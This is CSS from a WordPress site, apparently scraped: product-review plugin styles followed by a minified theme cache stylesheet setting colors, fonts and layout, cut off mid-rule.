.aps-product-box, .aps-main-image, .aps-gallery-thumbs li a, .aps-rd-box, .aps-group, .aps-comps-thumb, .aps-wd-products li a, .aps-cp-thumb, .aps-video-box, .aps-comps-list li, .aps-brands-box, .aps-cat-img, .aps-thumb-item img, .aps-brands-list.aps-brands-v-grid li a, .aps-brands-list.aps-brands-v-grid-logo li a, .aps-table-fold, .aps-brands-load {border:1px solid #e8e9ea;}
.aps-feature-icn {color:#654087;}
.aps-thumb-item.active-thumb img {border-color:;}
.aps-feature-anim:after {background:#654087;}

.aps-product-meta {
    margin-bottom: 20px;
    position: relative;
    display: none;
}
.aps-list-icon {
    height: 46px;
    padding: 11px;
    color: #fff;
    font-size: 24px;
    line-height: 24px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 82;
    border-radius: 20px;
}
.aps-features-list li {
    height: 46px;
    margin-bottom: 10px;
    position: relative;
    border-radius: 20px;
}

.aps-main-title {
    font-size: 30px;
    margin: 0 0 20px;
    display: table;
border-radius: 10px;
    width: 100%;
    text-align: center;
    color: #0f3550;
}
.aps-brands-list.aps-brands-v-grid li, .aps-brands-list.aps-brands-v-grid-logo li {
    display: block;
    float: right;
    width: 82px;
    padding: 2px;
    height: 84px;
    margin: 1px;
}

.aps-brands-load {
    float: right;
    width: 100%;
    padding: 8px 10px;
    text-align: center;
    color: #fff;
    display: block;
    cursor: pointer;
    background-color: #4f1782;
    border-radius: 10px;
}
.aps-products-grid .aps-item-buttons {
    padding: 5px;
    background: #f7f8f9;
    border-top: 1px solid #f1f2f3;
    display: none;
}

.aps-product-thumb {
    display: block;
    border: 5px solid transparent;
    overflow: hidden;
    border-radius: 19px;
}
.aps-products-grid .aps-product-title {
    font-size: 15px;
    padding: 0 0 5px;
    text-align: center;
    font-weight: 600;
}

.aps-product-box {
    float: right;
    padding: 0;
    position: relative;
    background: #fff;
    overflow: hidden;
    border: 1px solid #dbd7d7;
    border-radius: 20px;
}

.aps-tabs {
    float: right;
    width: 100%;
    display: table;
    margin: 12px 0px 22px;
    border-bottom: 1px solid #e7e7e7;
    box-shadow: 0px 0px 5px -1px #9d9d9d;
    padding: 10px;
}
.aps-tabs li.active a {
    color: #fff;
    background: #ff8100;
    border-color: #e8e9ea #e8e9ea transparent;
}
.aps-rating-card {
    float: right;
    width: 100%;
    padding: 20px 20px 0;
    margin-bottom: 20px;
    border: 1px solid #e8e9ea;
    background: #f8f9fa;
    font-size: 13px;
}

.aps-column {
    float: right;
    width: 100%;
    background: #fff;
    padding: 5px;
    border: 1px solid #d5d5d5;
    color: #0d1c32;
    font-size: 16px;
}

.aps-widget {
    float: right;
    width: 100%;
    margin: 10px 0;
    background: #fff;
    padding-left: 5px;
    padding-right: 5px;
}

.dd-on {
    padding: 1px;
    color: #13405a;
    text-align: center;
    margin-bottom: 5px;
    margin-top: -12px;
}

.aps-column[itemprop="description"] ul{
list-style: disc;
    padding-right: 40px;
}

.aps-column[itemprop="description"] {
    list-style: disc;
    font-size: 21px;
    color: #20394e;
    font-weight: 500;
}
.aps-column[itemprop="aps-tab-content"] ul{
list-style: disc;
    padding-right: 40px;
}

.aps-icon-angle-double-down {
    font-size: 20px;
    float: left;
    margin-top: -5px;
    color: #4c266e;
}

@media (max-width: 768px) {
.aps-tabs {
    border: 1px solid #e8e9ea;
    border-top: none;
    font-size: 18px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://carbeex.com/wp-content/bs-booster-cache/f0b8b0c51f5c1d2f71d39da274c97082.css
body_size: 5914
content:
.xcjgqfpmsn.xcjgqfpmsn-before-header,.xcjgqfpmsn.xcjgqfpmsn-before-header:before{background-color:#f8f8f8}.xcjgqfpmsn.xcjgqfpmsn-before-header{padding-top:30px !important;padding-bottom:30px !important}.xcjgqfpmsn.xcjgqfpmsn-after-footer,.xcjgqfpmsn.xcjgqfpmsn-after-footer:after{background-color:#f8f8f8}.xcjgqfpmsn.xcjgqfpmsn-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1180px;--publisher-site-width-1-col:1180px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1270px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:48}:root{--publisher-primary-color:#413274}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#413274 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#413274}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#413274}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#413274 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#413274}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#413274}.better-newsticker .heading:after{border-left-color:#413274}::selection{background:#413274}::-moz-selection{background:#413274}.term-badges.text-badges .term-badge a{color:#413274 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #413274}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#413274 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#413274 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#413274}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#413274}.rh-cover{background-color:#413274}.rh-cover .bs-login .bs-login-reset-panel .login-btn,.rh-cover .bs-login .login-btn{color:#413274}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#e6e6e6}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#0080ce}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#413274}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#413274}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#413274}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#372a63 !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#372a63 !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#372a63}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#372a63}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#372a63}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:#dd3333}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#372a63}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.section-heading.sh-t2:after{background-color:#444444}.section-heading.sh-t2 a.active,.section-heading.sh-t2 .main-link:first-child:last-child .h-text{color:#444444}.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text,.section-heading.sh-t2 a.active .h-text{color:#444444 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Cairo';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Cairo';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Cairo';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:28px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'Cairo';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Cairo';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Cairo';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Cairo';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Cairo';font-weight:700;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Cairo';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Cairo';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Cairo';font-weight:400;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Cairo';font-weight:400;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Cairo';font-weight:400;line-height:26px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Cairo';font-weight:400;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Cairo';font-weight:400;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Cairo';font-weight:400;font-size:23px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Cairo';font-weight:400;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Cairo';font-weight:700;font-size:23px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Cairo';font-weight:600;line-height:22px;font-size:23px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Cairo';font-weight:400;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Cairo';font-weight:400;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Cairo';font-weight:400;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Cairo';font-weight:400;line-height:30px;font-size:26px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Cairo';font-weight:400;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item 